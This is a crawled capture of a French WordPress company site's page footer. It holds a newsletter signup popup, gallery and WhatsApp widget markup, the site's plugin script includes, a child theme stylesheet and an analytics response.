<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="http://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="33b07374b6">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"http:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"http:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"61ca57a3dc","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_f44e9daa4a3925bfb2668f248d68a8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"http:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "933813ac2c";</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9
body_size: 452
content:
/*
Theme Name: Incubator Child
Template: incubator
Theme URI: http://keydesign-themes.com/incubator/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Incubator - WordPress Startup Business Theme
Version: 1.9.1
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */

div.BlogMinimal{
	width: 47%;
	margin-right: 16px;
	margin-left: 16px;
}

.BlogFullWidth {
	width: 100% !important;
}

#posts-content .post.BlogMinimal .entry-content {
    max-height: 100px;
}

@media(max-width:768px){
	div.BlogMinimal{
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
	}	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2035398447&t=pageview&_s=1&dl=http%3A%2F%2Ftotem-experience.com%2Fteam%2Fkader-brahima%2F&ul=en-us%40posix&dt=Kader%20BRAHIMA%20-%20Totem%20Experience%20Group&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=626594688&gjid=1153544190&cid=411399123.1768782047&tid=UA-90643140-1&_gid=1982717127.1768782047&_slc=1&z=1589818448
body_size: -287
content:
2,cG-TNR71FFR03